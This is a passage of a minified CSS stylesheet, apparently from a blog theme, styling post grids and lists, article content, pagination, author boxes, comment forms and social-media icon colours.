.video-play-button{background:rgba(0,0,0,.4);position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-30px;line-height:60px;height:60px;width:60px;z-index:6}.post-badge{display:inline-block;margin:20px 20px 0;padding:5px 10px;background:theme-color("primary");color:#fff;font-size:10px;line-height:1;letter-spacing:.08em;pointer-events:none;text-transform:uppercase;white-space:nowrap;z-index:2}.post-info{position:relative;z-index:1}.post-category{display:block;line-height:1;font-size:0;margin:0 0 20px}.post-category li{display:inline-block;margin-right:12px}.post-category a{background:theme-color("primary");color:#fff;display:inline-block;font-size:10px;letter-spacing:.1em;line-height:1;padding:5px 12px;text-transform:uppercase}.post-title{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);margin:0;position:relative;word-break:break-word;white-space:normal;z-index:1}.post-title a{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:block}.post-title a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.post-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:1.2rem;font-weight:400;line-height:30px;list-style-type:none!important}.post-meta li{white-space:nowrap;margin-right:15px}.post-meta li:last-child{margin-right:0}.post-meta li a{display:inline-block;color:#565f6b;color:var(--theme-color-text,#565f6b);line-height:30px}.post-meta li a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.post-meta li a:hover i{color:inherit}.post-meta li i{color:#b4bac3;color:var(--theme-color-text-light,#b4bac3);line-height:inherit;margin-right:9px;vertical-align:top;-webkit-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.post-meta .meta-author a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:top}.post-meta .meta-author img.avatar{border-radius:50%;margin-right:9px;height:auto;width:24px}.post-meta li.meta-cats{white-space:normal}.post-meta li.meta-cats:hover i{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.post-meta .post-categories{display:inline}.post-author{font-size:12px;margin-top:12px}.post-author a{font-weight:600}.post-excerpt{color:#565f6b;color:var(--theme-color-text,#565f6b);font-size:13px;line-height:1.86;word-break:break-word}.post-excerpt ul{list-style-type:disc;margin:12px 0 12px 20px}.post-excerpt ol{list-style-type:decimal;margin:12px 0 12px 22px}.post-excerpt>ol:last-child,.post-excerpt>ul:last-child{margin-bottom:0}.post-excerpt ol,.post-excerpt ul{clear:both;font-size:.93em}.post-excerpt ol ol,.post-excerpt ol ul,.post-excerpt ul ol,.post-excerpt ul ul{margin-top:10px;margin-bottom:10px}.post-excerpt ol li,.post-excerpt ul li{margin-bottom:5px}.post-meta-author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:left}.post-meta-author .author-avatar{margin-right:10px}.post-meta-author .author-name{display:block;font-size:16px;font-weight:600;line-height:20px;margin-bottom:3px!important;white-space:nowrap}.post-meta-author .author-name a{display:block;line-height:inherit}.post-meta-author .author-title{font-size:12px;line-height:20px;margin:0;white-space:nowrap}.btn-read-more{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-block;font-size:15px;font-weight:500;line-height:30px;vertical-align:top}.btn-read-more i{color:#b4bac3;color:var(--theme-color-text-light,#b4bac3);font-size:12px;line-height:1;margin-left:7px;-webkit-transition:all .2s;transition:all .2s}.btn-read-more:focus i,.btn-read-more:hover i{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);margin-left:10px}.post-style-classic{margin-bottom:6rem}.post-style-classic:last-child{margin-bottom:0}.post-style-classic .post-title{font-size:2.1rem;margin:0}.post-style-classic .post-meta{margin-top:15px}.post-style-classic .post-thumb{margin-top:25px}.post-style-classic .post-thumb+.post-excerpt{margin-top:25px}.post-style-classic .post-excerpt{margin-top:20px}.post-style-classic .post-link{margin-top:25px}.post-style-list{margin-bottom:4.2rem}.post-style-list .post-thumb{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.post-style-list .post-thumb img{width:100%}.post-style-list .post-thumb+.post-info{padding:24px 0 0}.post-style-list .post-title{font-size:2rem}.post-style-list .post-excerpt{margin-top:20px}.post-style-list .post-meta{margin-top:20px}.post-style-list .post-link{margin-top:25px}.post-style-grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3rem}.post-style-grid .post-body{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.post-style-grid .post-thumb{width:100%}.post-style-grid .post-thumb img{height:auto;width:100%}.post-style-grid .post-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:20px 25px 25px}.post-style-grid .post-info .post-categories{color:#565f6b;color:var(--theme-color-text,#565f6b);font-size:13px;margin-top:11px}.post-style-grid .post-info .post-categories a{color:#565f6b;color:var(--theme-color-text,#565f6b)}.post-style-grid .post-info .post-categories a:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.post-style-grid .post-meta{border-top:1px solid #e4ebf2;border-top:1px solid var(--theme-color-border,#e4ebf2);padding:12px 25px 15px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.post-style-grid .post-title{font-size:2rem;line-height:30px}.post-style-grid .post-title a{max-height:90px;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word}.post-style-grid .post-excerpt{margin-top:18px}.post-style-grid .post-link{margin-top:auto}.post-style-grid .post-link .btn{margin-top:30px;width:100%}.post-style-grid .btn-read-more{margin-top:25px}.sf-swiper-container .post-style-grid{padding-left:0;padding-right:0;margin-bottom:0;height:100%}.post-style-grid.style-bottom-overlap .post-thumb+.post-info{background-color:#fff;position:absolute;bottom:0;left:0;width:100%;z-index:1;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.post-style-grid.style-bottom-overlap:hover .post-thumb+.post-info{-webkit-transform:translateY(0);transform:translateY(0)}.post-style-grid.style-bottom-overlap .post-meta{display:none}.post-style-modern{border-bottom:1px solid #e4ebf2;border-bottom:1px solid var(--theme-color-border,#e4ebf2);padding:30px 0}.post-style-modern:first-child{padding-top:0}.post-style-modern .post-thumb img{width:100%}.post-style-modern .post-thumb+.post-info{padding-top:20px}.post-style-modern .post-info{padding:0}.post-style-modern .post-title{font-size:2.2rem}.post-style-modern .post-excerpt{margin-top:20px}.post-style-modern .post-meta{margin-top:30px}@media (min-width:768px){.post-meta li{margin-right:30px}.post-excerpt{font-size:15px}.post-style-list{margin-bottom:60px}.post-style-list .post-category{left:30px}.post-style-list .post-body{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.post-style-list .post-info,.post-style-list .post-thumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.post-style-list .post-thumb{max-width:270px;margin-bottom:8px}.post-style-list .post-thumb img{height:auto;width:auto;-o-object-fit:contain;object-fit:contain}.post-style-list .post-thumb+.post-badge+.post-info,.post-style-list .post-thumb+.post-info{padding-left:6.5%;width:calc(100% - 270px)}.post-style-list .post-thumb+.post-info{padding-top:0}.post-style-list .post-info{min-height:120px;padding:0;width:100%}.post-style-list .post-title{font-size:2.2rem}.post-style-list .post-link{padding-top:30px;margin-top:auto}.post-style-list .post-link .btn{margin-bottom:8px}.post-style-grid .post-info{padding:25px 30px 25px}.post-style-grid .post-title{font-size:2.2rem}.post-style-grid .post-meta{padding:15px 30px 20px}.post-style-grid.portfolio .post-info{padding:25px 30px 30px}.post-style-modern{padding:40px 0}.post-style-modern .post-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.post-style-modern .post-thumb{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;max-width:33.3333%;margin-bottom:7px;text-align:right}.post-style-modern .post-thumb+.post-info{padding:0 30px 0 0}.post-style-modern .post-info{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.post-style-classic .post-title{font-size:3rem}.isotope-filter{margin-bottom:60px}.isotope-filter .filter-items .filter-item,.isotope-filter .filter-items .more-items-trigger{margin-left:60px}}@media (min-width:1025px){.post-style-modern .post-info-top{display:-webkit-box;display:-ms-flexbox;display:flex}.post-style-modern .post-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.post-style-modern .post-title{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-right:15px}.post-style-modern .post-title+.post-excerpt{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;padding-left:15px;max-width:50%}.post-style-modern .post-excerpt{margin-top:0}.post-style-modern .post-meta{margin-top:60px}.isotope-filter .filter-items .filter-item,.isotope-filter .filter-items .more-items-trigger{font-size:1.8rem;margin-left:120px;padding:40px 0}.isotope-filter .filter-more-items .filter-item{padding:15px 0}}.entry-header .entry-meta{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1.25rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:15px}.entry-header .breadcrumbs{margin-top:15px}.entry-title{word-break:break-word;margin-bottom:0}.entry-subtitle{font-size:1.5rem;margin:15px 0 0}.entry-subtitle .entry-meta{margin-top:25px}.archive .cover-header .entry-subtitle{font-size:1.8rem}.entry-footer{margin-top:3.5rem}.entry-content::after,.entry-content::before{display:block;clear:both;content:""}.entry-content>*{margin-left:auto;margin-right:auto;margin-bottom:1.25em}.entry-content>:first-child{margin-top:0!important}.entry-content>:last-child{margin-bottom:0}.entry-content a:focus,.entry-content a:hover{text-decoration:none}.entry-content li img{display:inline-block}.entry-content .heading-size-1,.entry-content .heading-size-2,.entry-content .heading-size-3,.entry-content h1,.entry-content h2,.entry-content h3{margin:3.5rem auto 2rem}.entry-content .heading-size-4,.entry-content .heading-size-5,.entry-content .heading-size-6,.entry-content h4,.entry-content h5,.entry-content h6{margin:2.4rem auto 1.5rem}.entry-content ul{list-style-type:disc}.entry-content ol{list-style-type:decimal}.entry-content li{margin:.5rem 0 0 2rem}.entry-content ol,.entry-content ul{clear:both}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:1rem}.entry-content table{border-collapse:collapse;width:100%}.entry-content table td,.entry-content table th{border:1px solid #dbe4ed;border:1px solid var(--theme-color-border-dark,#dbe4ed);text-align:left;padding:1em 1.375em}.entry-content table thead th{color:#222;font-weight:600}.entry-content dd{margin-left:2rem}.entry-content dt{font-weight:600}.entry-content dt+dd{margin-top:.5rem}.entry-content dd+dt{margin-top:1.5rem}.entry-content b,.entry-content strong{color:var(--theme-color-text-dark,#1e3142)}.entry-content blockquote{color:var(--theme-color-text-dark,#1e3142)}.entry-content iframe{width:100%}.page-template-default .entry-content .selectric .label,.page-template-default .entry-content input[type=email],.page-template-default .entry-content input[type=number],.page-template-default .entry-content input[type=password],.page-template-default .entry-content input[type=reset],.page-template-default .entry-content input[type=search],.page-template-default .entry-content input[type=tel],.page-template-default .entry-content input[type=text],.page-template-default .entry-content input[type=url],.page-template-default .entry-content select,.page-template-default .entry-content textarea,.single-post .entry-content .selectric .label,.single-post .entry-content input[type=email],.single-post .entry-content input[type=number],.single-post .entry-content input[type=password],.single-post .entry-content input[type=reset],.single-post .entry-content input[type=search],.single-post .entry-content input[type=tel],.single-post .entry-content input[type=text],.single-post .entry-content input[type=url],.single-post .entry-content select,.single-post .entry-content textarea{background-color:#fff}.aligncenter,.alignleft,.alignnone,.alignright,.alignwide{margin-top:4rem;margin-right:auto;margin-bottom:4rem;margin-left:auto}.aligncenter,.alignnone{max-width:100%}.alignfull{margin-top:5rem;margin-right:auto;margin-bottom:5rem;margin-left:auto;max-width:100vw;position:relative;width:100%}[class*="__inner-container"]>.alignfull{max-width:100%}.alignwide{max-width:117rem;position:relative}[class*="__inner-container"]>.alignwide{width:100%}.aligncenter,.aligncenter img{margin-left:auto;margin-right:auto}.alignleft,.alignright{max-width:50%}.alignleft{float:left;margin:.5rem 2rem 2rem 0}.alignright{float:right;margin:.5rem 0 2rem 2rem}.alignfull>.wp-caption-text,.alignfull>figcaption{margin-left:auto;margin-right:auto;max-width:77rem;width:calc(100% - 4rem)}.wp-caption-text,figcaption{overflow:hidden}.cover-header{background-color:#1e3142;position:relative}.cover-header .entry-header{position:relative;z-index:3}.cover-header .entry-header *{color:#fff}.cover-header .entry-header a{color:inherit}.cover-header .entry-header a:focus,.cover-header .entry-header a:hover{color:inherit}.cover-header .entry-header i{color:inherit!important}.cover-header .entry-title{font-size:3rem}.cover-header.bg-image .cover-overlay{display:block}.cover-header .post-meta a:focus,.cover-header .post-meta a:hover{text-decoration:underline}.cover-header-inner{padding-top:72px;padding-bottom:60px}.transparent-header .cover-header-inner{padding-top:150px}.cover-overlay{display:none;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.6);z-index:1}.sidebar-left .entry-header,.sidebar-right .entry-header{max-width:117rem}.no-results .entry-content h3{font-size:2.4rem;margin-top:0}.no-results .search-form{margin-bottom:45px}.error-content{padding:7rem 0}.error-content .error-title{font-size:5rem;line-height:1}.error-content .error-text{font-size:2rem;font-weight:600;letter-spacing:-.025em;line-height:1.5}.error-content .error-search{margin-top:4rem;margin-bottom:2rem;max-width:60rem}.error-content .error-search input[type=search]{background:#fff}@media (min-width:768px){.entry-subtitle{font-size:1.8rem}.entry-content .heading-size-1,.entry-content .heading-size-2,.entry-content .heading-size-3,.entry-content h1,.entry-content h2,.entry-content h3{margin:6rem auto 3rem}.entry-content .heading-size-4,.entry-content .heading-size-5,.entry-content .heading-size-6,.entry-content h4,.entry-content h5,.entry-content h6{margin:3rem auto 2.5rem}.entry-content ol,.entry-content ul{margin-bottom:4rem}.entry-content pre{padding:3rem}.cover-header .cover-header-inner{padding-top:100px;padding-bottom:100px}.cover-header .entry-title{font-size:4rem}.transparent-header .cover-header-inner{padding-top:200px}.error-content{padding:10rem 0}.error-content .error-title{font-size:7rem}.error-content .error-text{font-size:3rem}.error-content .error-search{margin-top:6rem}.wp-caption-text,figcaption{margin-top:1.8rem}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}@media (min-width:1200px){.cover-header .cover-header-inner{padding-top:120px;padding-bottom:120px}.cover-header .entry-title{font-size:5rem}.transparent-header .cover-header-inner{padding-top:240px}}.page-template-default #comments,.single-post.single-template-cover #comments,.single-post.single-template-default #comments{margin-top:60px}.single-template-default .entry-header .entry-title{font-size:30px}.inside-article{-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);box-shadow:inset 0 1px 3px rgba(0,0,0,.15);padding-top:45px;padding-bottom:45px}.inside-article .author-box{margin-top:60px}.single-template-content .inside-article,.single-template-cover .inside-article{padding-top:0}.inside-article .post-tags{margin-top:3rem}.inside-article .cover-header+.content-wrapper,.inside-article .entry-header+.content-wrapper{padding-top:3.6rem}.inside-article .related-posts+.comments{margin-top:0!important}.no-sidebar.single-template-default-width .inside-article .content-wrapper{max-width:80rem}.no-sidebar.single-template-default-width .inside-article .content-wrapper .entry-content .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto}.featured-media{margin:0 0 3rem}.featured-media img{margin:0 auto;vertical-align:top}.featured-media .wp-caption-text{text-align:center}.featured-media-inner{overflow:hidden;position:relative;text-align:center}.post-edit-link-wrapper{margin:1.5em 0 0}.post-edit-link i{margin-right:8px}.pagination-single-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pagination-single{font-size:1.5rem;line-height:2;margin-top:4.5rem}.pagination-single .next-post .arrow{margin-left:.9rem}.pagination-single .previous-post .arrow{margin-right:.9rem}.pagination-single .previous-post+.next-post{margin-top:1.8rem}.pagination-single .subtitle{color:var(--theme-color-text-dark,#1e3142);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:11px;font-weight:400;line-height:20px;letter-spacing:.15em;text-transform:uppercase}.pagination-single .subtitle .arrow{font-size:9px;line-height:20px;vertical-align:top}.pagination-single .title{display:block;color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-family:Jost;font-family:var(--theme-typography-headings-font, "Jost");font-weight:500;font-weight:var(--theme-typography-headings-font-weight,500);letter-spacing:-.0275em;position:relative;text-decoration:none;word-break:break-word}.pagination-single .title:focus,.pagination-single .title:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1)}.related-posts{padding-top:6rem;padding-bottom:6rem}.related-posts .section-heading{text-align:center}.related-posts .sf-swiper-pagination .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);opacity:.1}.related-posts .sf-swiper-container{margin-bottom:50px}.related-posts .sf-swiper-container .swiper-pagination-bullets{bottom:-50px}.related-portfolio .post-style-grid .post-title{font-size:1.8rem}@media (min-width:768px){.single-template-default .entry-header .entry-title{font-size:42px}.single-template-default .entry-header .entry-meta{border:1px solid var(--theme-color-border-dark,#dbe4ed);padding:5px 21px}.featured-media{margin:0 0 4rem}.pagination-single-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pagination-single{font-size:1.8rem;line-height:1.5;margin-top:5rem}.pagination-single.only-next .pagination-single-inner{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pagination-single .next-post,.pagination-single .previous-post{width:50%}.pagination-single .previous-post{padding-right:15px;text-align:left}.pagination-single .previous-post+.next-post{margin-top:0}.pagination-single .next-post{padding-left:15px;text-align:right}.pagination-single .title{padding:15px 0}.inside-article{padding-bottom:6rem}.single-template-default .inside-article{padding-top:6rem}.inside-article .post-tags{margin-top:4rem}}@media (min-width:1025px){.inside-article{padding-top:70px;padding-bottom:80px}.sidebar-right .inside-article #primary{padding-right:10px}.sidebar-left .inside-article #primary{padding-left:10px}.related-posts{padding-top:9rem;padding-bottom:9rem}}@media (min-width:1200px){.no-sidebar:not(.single-template-full-width) .entry-content>.alignwide,.no-sidebar:not(.single-template-full-width) .entry-content>.is-style-wide,.no-sidebar:not(.single-template-full-width) .featured-media{max-width:117rem;width:auto;margin-left:calc((77rem - 117rem)/ 2);margin-right:calc((77rem - 117rem)/ 2)}}.pagination{font-size:14px;font-weight:500;margin-top:40px;padding-top:5px;position:relative;text-align:center}.pagination .pagination-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination .page-numbers,.pagination .post-page-numbers{background:0 0;border:2px solid #1e49e1;border:2px solid var(--theme-color-primary,#1e49e1);color:#1e49e1;color:var(--theme-color-primary,#1e49e1);display:block;height:40px;line-height:36px;letter-spacing:0;margin:0 5px 5px 0;min-width:40px;text-align:center}.pagination .page-numbers.dots,.pagination .post-page-numbers.dots{border:none;background-color:transparent}.pagination .page-numbers.dots:hover,.pagination .post-page-numbers.dots:hover{background:0 0}.pagination .page-numbers.current,.pagination .page-numbers.current:focus,.pagination .page-numbers.current:hover,.pagination .post-page-numbers.current,.pagination .post-page-numbers.current:focus,.pagination .post-page-numbers.current:hover{background:#1e49e1;background:var(--theme-color-primary,#1e49e1);color:#fff;pointer-events:none}.pagination .page-numbers:focus,.pagination .page-numbers:hover,.pagination .post-page-numbers:focus,.pagination .post-page-numbers:hover{background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);color:#fff}.pagination .prev{margin-left:0;padding-right:2px}.pagination .next{margin-right:0;padding-left:2px}.pagination i{display:block;font-size:12px;height:36px;line-height:36px}.pagination .fa-chevron-right{padding-left:2px}.pagination .fa-chevron-left{padding-right:2px}.ajax-loader{clear:both;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-top:40px;position:relative;text-align:center;z-index:1}.all-loaded .ajax-loader{display:none!important}.btn.load-more{min-width:160px}.label-load-more{display:inline-block}.label-loading{display:none}.load-more-scroll{display:none;text-align:center}.loading .label-load-more{display:none}.loading .label-load-more+.fa-angle-down{display:none}.loading .label-loading{display:block}.loading .load-more-scroll{display:block}.author-box{padding:30px 15px;position:relative;overflow:hidden}.author-box .avatar{width:80px;height:80px;margin:0}.author-details{position:relative;text-align:center}.author-avatar{margin:0 0 15px 0;display:block;text-align:center}.author-name{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-family:var(--theme-typography-headings-font);font-weight:500;font-weight:var(--theme-typography-headings-font-weight);display:block;font-size:1.8rem;line-height:24px;margin:0}.author-title{display:block;font-size:1.2rem;line-height:1;margin-top:10px}.author-bio{font-size:1.4rem;margin-top:2rem}.author-url{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);font-size:12px;font-style:normal;line-height:18px;margin:10px 0 0}.author-social{margin-top:2rem}@media (min-width:576px){.author-box{padding:30px}.author-avatar{float:left;margin:0;text-align:left}.author-details{text-align:left;margin-left:110px}}@media (min-width:768px){.author-box{padding:40px}.author-social{margin-top:0;position:absolute;top:0;right:0}}#comments>.comment-respond{margin-bottom:0}#comments>.comment-respond:first-child{margin-top:0}#comments .comments-title{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-size:22px;line-height:32px;margin-bottom:3rem}.comments-nav{font-size:1.4rem;font-weight:600;text-align:right}.comments-nav .page-numbers{padding:0 5px}.comments-nav .page-numbers:hover{color:#1e3142;color:var(--theme-color-text-dark,#1e3142)}.comments-nav .page-numbers.current{color:#1e3142;color:var(--theme-color-text-dark,#1e3142)}.comments-nav+.comment-list{margin-top:4rem}.comment-list{margin-bottom:10px}.comment-list .comment{border-top:1px solid #e4ebf2;padding-top:30px;position:relative}.comment-list .comment.depth-1:first-child{border-top:0}.comment-list .comment+.comment-respond{margin-top:0!important;margin-bottom:30px!important}.comment-list .comment.bypostauthor .avatar{-webkit-box-shadow:0 0 0 5px #eee;box-shadow:0 0 0 5px #eee}.comment-list .comment-body{margin-bottom:30px;position:relative}.comment-list .children{margin:0 0 0 10px}.comment-list+.comments-nav{margin-top:4rem}.comment-list .comment-body .avatar{width:60px;margin-bottom:15px}.comment-list .comment-author{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-family:var(--theme-typography-headings-font);font-weight:500;font-weight:var(--theme-typography-headings-font-weight);font-size:1.8rem;line-height:1.5;margin-bottom:9px}.comment-list .comment-author a{color:#1e3142;color:var(--theme-color-text-dark,#1e3142)}.comment-list .comment-meta{color:#565f6b;font-size:1.3rem;line-height:1.5;margin-bottom:20px}.comment-list .comment-meta a{color:#565f6b;display:inline-block}.comment-list .comment-meta a:hover{color:#000}.comment-list .comment-meta i{margin-right:3px}.comment-list .comment-reply-link{display:inline-block;margin-top:24px;vertical-align:top}.comment-list .comment-reply-login{color:#1e49e1}.comment-list .pingback,.comment-list .trackback{font-size:1.4rem;margin-bottom:2rem}.comment-list .pingback p>a,.comment-list .trackback p>a{font-weight:600;margin-left:3px}.comment-content .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){width:100%!important}.comment-edit-link{color:#1e49e1;margin-left:10px}.comment-reply-link{font-size:1.4rem;font-weight:500;line-height:21px}.comment-reply-link>i{font-size:.875em;margin-right:8px}.comment-awaiting-moderation{color:#565f6b;display:block;margin-bottom:15px}.comment-awaiting-moderation i{margin-right:6px}.comment-respond{font-size:1.4rem;margin-top:60px;padding:30px}.comment-respond+.comments-nav{margin-top:20px}.comment-reply-title{display:block;letter-spacing:0;margin:0 0 25px;color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-size:2.2rem;line-height:1.45}.comment-reply-title>small{margin-left:15px}.comment-reply-title a{color:#565f6b;display:inline-block;font-size:1.4rem;font-weight:400}.comment-form{position:relative}.comment-form p{line-height:1.41;margin:0 0 20px}.comment-form p.comment-form-cookies-consent{margin:8px 0 20px}.comment-form label{cursor:pointer;color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:block;margin-bottom:8px}.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url],.comment-form textarea{font-size:14px;width:100%}.comment-form textarea{max-width:100%;max-height:400px}.comment-form .logged-in-as{color:#565f6b;font-size:12px;margin-bottom:15px}.comment-form .logged-in-as a{color:#565f6b}.comment-form .logged-in-as a:hover{color:#000}.comment-form .comment-form-author,.comment-form .comment-form-comment,.comment-form .comment-form-email,.comment-form .comment-form-url{margin-bottom:15px}.comment-form .comment-form-comment{line-height:1}.comment-form .form-submit{margin-bottom:0}.comment-form-cookies-consent input{float:left;margin:4px 6px 0 0}.comment-form-cookies-consent label{color:inherit;font-size:1.4rem;display:inline;margin-bottom:0}.no-comments{margin:0}@media (min-width:576px){.comment-list .comment-content{margin:0 0 0 83px;padding-right:20%}.comment-list .comment-body .avatar{float:left}.comment-list .children{margin:0 0 0 83px}.comment-respond{padding:36px}.comment-form .comment-form-author,.comment-form .comment-form-comment,.comment-form .comment-form-email,.comment-form .comment-form-url{margin-bottom:10px}.comment-form .row{margin-left:-5px;margin-right:-5px}.comment-form .row .col{padding-left:5px;padding-right:5px}}@media (min-width:768px){.comment-list .comment{padding-top:36px}.comment-list .comment-body{margin-bottom:36px}.comment-list .entry-content{font-size:14px}.comment-list .comment-reply-link{position:absolute;bottom:-6px;right:0;padding:6px 12px;z-index:1}.comment-list .children .comment-respond{margin-top:0}}.social-list{position:relative}.social-list a{display:inline-block;-webkit-transition:none;transition:none;vertical-align:top}.social-list a span{display:none}.social-list i{text-align:center;vertical-align:top;-webkit-transition:background-color .4s,color .4s,opacity .4s,border-color .4s;transition:background-color .4s,color .4s,opacity .4s,border-color .4s}.site-social a span{display:none}.site-social.style-1 i{line-height:40px;height:40px;width:40px;font-size:16px}.site-social.style-2 a,.site-social.style-3 a{margin-right:5px}.site-social.style-2 a:last-of-type,.site-social.style-3 a:last-of-type{margin-right:0}.site-social.style-2 i,.site-social.style-3 i{background:#222;color:#eee;line-height:40px;height:40px;width:40px;font-size:18px}.site-social.style-3 i{border-radius:50%}.site-social.style-4 a{margin-right:30px}.site-social.style-4 a:last-of-type{margin-right:0}.site-social.style-4 a span{display:inline-block;font-size:12px;height:40px;line-height:40px;letter-spacing:.08em;margin-left:10px;vertical-align:top;text-transform:uppercase;-webkit-transition:color .4s;transition:color .4s}.site-social.style-4 i{line-height:40px;height:40px;font-size:12px}.author-social a:last-child{margin-right:0}.author-social a{line-height:36px;margin-right:6px;overflow:hidden}.author-social a:hover i{color:#fff;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1)}.author-social i{background-color:#f2f6f9;background-color:var(--theme-color-background,#f2f6f9);color:#1e3142;color:var(--theme-color-text-dark,#1e3142);font-size:16px;line-height:36px;width:36px;text-align:center;-webkit-transition:background-color .3s;transition:background-color .3s}.sf-social-icons__style-default a{color:inherit;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center}.sf-social-icons__style-default a i{font-size:14px;line-height:inherit!important;-webkit-transition:color .4s;transition:color .4s;margin:0!important}.topbar .sf-social-icons__style-default a .fab{font-size:13px}.sf-social-icons__style-1{font-size:0}.sf-social-icons__style-1 .social-list>a{margin:0 5px 5px 0}.sf-social-icons__style-1 i{background:#eee;color:#fff;font-size:16px;line-height:40px;width:40px}.sf-social-icons__style-1 i:hover{opacity:.6}.sf-social-icons__style-1 .fa-facebook-f{background-color:#3b5999}.sf-social-icons__style-1 .fa-twitter{background-color:#55acee}.sf-social-icons__style-1 .fa-google-plus-g{background-color:#dd4b39}.sf-social-icons__style-1 .fa-instagram{background-color:#e4405f}.sf-social-icons__style-1 .fa-pinterest-p{background-color:#bd081c}.sf-social-icons__style-1 .fa-behance{background-color:#131418}.sf-social-icons__style-1 .fa-deviantart{background-color:#05cc47}.sf-social-icons__style-1 .fa-digg{background-color:#1b1a19}.sf-social-icons__style-1 .fa-dribbble{background-color:#ea4c89}.sf-social-icons__style-1 .fa-flickr{background-color:#ff0084}.sf-social-icons__style-1 .fa-github{background-color:#24292e}.sf-social-icons__style-1 .fa-linkedin{background-color:#0077b5}.sf-social-icons__style-1 .fa-quora{background-color:#b92b27}.sf-social-icons__style-1 .fa-reddit{background-color:#ff5700}.sf-social-icons__style-1 .fa-skype{background-color:#00aff0}.sf-social-icons__style-1 .fa-soundcloud{background-color:#f30}.sf-social-icons__style-1 .fa-spotify{background-color:#1ed760}.sf-social-icons__style-1 .fa-stack-overflow{background-color:#f48024}.sf-social-icons__style-1 .fa-steam{background-color:#171a21}.sf-social-icons__style-1 .fa-stumbleupon{background-color:#eb4924}.sf-social-icons__style-1 .fa-tumblr{background-color:#34526f}.sf-social-icons__style-1 .fa-vimeo{background-color:#1ab7ea}.sf-social-icons__style-1 